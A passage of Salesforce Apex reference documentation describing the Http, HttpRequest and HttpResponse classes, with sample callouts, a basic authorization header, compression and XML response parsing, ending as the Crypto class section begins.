







# **HTTP (RESTful) Services Classes**

You can access HTTP services, also called RESTful services, using the following classes:

- [HTTP Classes](#page-463-0)
- [Crypto](#page-468-0) Class
- [EncodingUtil](#page-474-0) Class

# <span id="page-463-0"></span>**HTTP Classes**

These classes expose the general HTTP request/response functionality:

- Http [Class](#page-464-0). Use this class to initiate an HTTP request and response.
- [HttpRequest](#page-464-1) Class: Use this class to programmatically create HTTP requests like GET, POST, PUT, and DELETE.
- [HttpResponse](#page-466-0) Class: Use this class to handle the HTTP response returned by HTTP.

The HttpRequest and HttpResponse classes support the following elements:

- HttpRequest:
	- ◊ HTTP request types such as GET, POST, PUT, DELETE, TRACE, CONNECT, HEAD, and OPTIONS.
	- ◊ Request headers if needed.
	- ◊ Read and connection timeouts.
	- ◊ Redirects if needed.
	- ◊ Content of the message body.
- HttpResponse:
	- ◊ The HTTP status code.
	- ◊ Response headers if needed.
	- ◊ Content of the response body.

The following example shows an HTTP GET request made to the external server specified by the value of *url* that gets passed into the getContent method. This example also shows accessing the body of the returned response:

```
public class HttpCalloutSample {
// Pass in the endpoint to be used using the string url
 public String getContent(String url) {
// Instantiate a new http object
   Http h = new Http();
// Instantiate a new HTTP request, specify the method (GET) as well as the endpoint
   HttpRequest req = new HttpRequest();
    req.setEndpoint(url);
    req.setMethod('GET');
// Send the request, and return a response
   HttpResponse res = h.send(req);
    return res.getBody();
  }
}
```
Before you can access external servers from an endpoint or redirect endpoint using Apex or any other feature, you must add the remote site to a list of authorized remote sites in the Salesforce user interface. To do this, log in to Salesforce and select *Your Name* > **Setup** > **Security Controls** > **Remote Site Settings**.



**Note:** The AJAX proxy handles redirects and authentication challenges (401/407 responses) automatically. For more information about the AJAX proxy, see [AJAX Toolkit documentation](http://www.salesforce.com/us/developer/docs/ajax/index_CSH.htm#sforce_api_ajax_queryresultiterator.htm#ajax_proxy).

Use the [DOM Classes](#page-482-0) to parse XML content in the body of a request created by [HttpRequest](#page-464-1) or a response accessed by [HttpResponse](#page-466-0).

# <span id="page-464-0"></span>**Http Class**

Use the Http class to initiate an HTTP request and response. The Http class contains the following public methods:



# <span id="page-464-1"></span>**HttpRequest Class**

Use the HttpRequest class to programmatically create HTTP requests like GET, POST, PUT, and DELETE.

Use the [DOM Classes](#page-482-0) to parse XML content in the body of a request created by HttpRequest.

The HttpRequest class contains the following public methods:







The following example illustrates how you can use an authorization header with a request, and handle the response:

```
public class AuthCallout {
   public void basicAuthCallout(){
    HttpRequest req = new HttpRequest();
    req.setEndpoint('http://www.yahoo.com');
    req.setMethod('GET');
     // Specify the required user name and password to access the endpoint
     // As well as the header and header information
    String username = 'myname';
    String password = 'mypwd';
    Blob headerValue = Blob.valueOf(username + ':' + password);
    String authorizationHeader = 'BASIC ' +
    EncodingUtil.base64Encode(headerValue);
    req.setHeader('Authorization', authorizationHeader);
     // Create a new http object to send the request object
     // A response object is generated as a result of the request
    Http http = new Http();
    HTTPResponse res = http.send(req);
    System.debug(res.getBody());
   }
}
```
#### **Compression**

If you need to compress the data you send, use setCompressed, as the following sample illustrates:

```
HttpRequest req = new HttpRequest();
req.setEndPoint('my_endpoint');
req.setCompressed(true);
req.setBody('some post body');
```
<span id="page-466-0"></span>If a response comes back in compressed format, getBody automatically recognizes the format, uncompresses it, and returns the uncompressed value.

#### **HttpResponse Class**

Use the HttpResponse class to handle the HTTP response returned by the Http class.

Use the [DOM Classes](#page-482-0) to parse XML content in the body of a response accessed by HttpResponse.

The HttpResponse class contains the following public methods:



<span id="page-467-0"></span>In the following getXmlStreamReader example, content is retrieved from an external Web server, then the XML is parsed using the XmlStreamReader class.

```
public class ReaderFromCalloutSample {
 public void getAndParse() {
    // Get the XML document from the external server
   Http http = new Http();
    HttpRequest req = new HttpRequest();
    req.setEndpoint('http://www.cheenath.com/tutorial/sample1/build.xml');
    req.setMethod('GET');
    HttpResponse res = http.send(req);
```
```
// Log the XML content
 System.debug(res.getBody());
 // Generate the HTTP response as an XML stream
 XmlStreamReader reader = res.getXmlStreamReader();
 // Read through the XML
 while(reader.hasNext()) {
   System.debug('Event Type:' + reader.getEventType());
   if (reader.getEventType() == XmlTag.START_ELEMENT) {
     System.debug(reader.getLocalName());
    }
   reader.next();
 }
}
```
## **Crypto Class**

}

The methods in the Crypto class provide standard algorithms for creating digests, message authentication codes, and signatures, as well as encrypting and decrypting information. These can be used for securing content in Force.com, or for integrating with external services such as Google or Amazon WebServices (AWS).

